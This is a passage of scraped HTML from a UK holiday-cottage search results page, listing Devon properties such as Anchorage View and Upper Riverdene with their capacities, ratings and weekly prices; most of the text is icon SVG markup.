1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>567</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" target="_blank" aria-label="view Inglewood Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" title="Inglewood Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" aria-label="Link to Anchorage View" title="Link to Anchorage View" target="_blank" rel="noopener noreferrer"><img alt="Accommodation is 2nd floor of the (left) blue building  | Anchorage View, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/107/300/10744489.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Town, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" aria-label="Anchorage View" title="Anchorage View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Anchorage View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4 out of 5" title="Reevoo rating - 4 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>449</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/anchorage-view-dhanchv" target="_blank" aria-label="view Anchorage View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" title="Anchorage View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" aria-label="Link to Upper Riverdene" title="Link to Upper Riverdene" target="_blank" rel="noopener noreferrer"><img alt="Balcony | Upper Riverdene, Kingswear" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10839903.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" aria-label="Upper Riverdene" title="Upper Riverdene" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Upper Riverdene</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 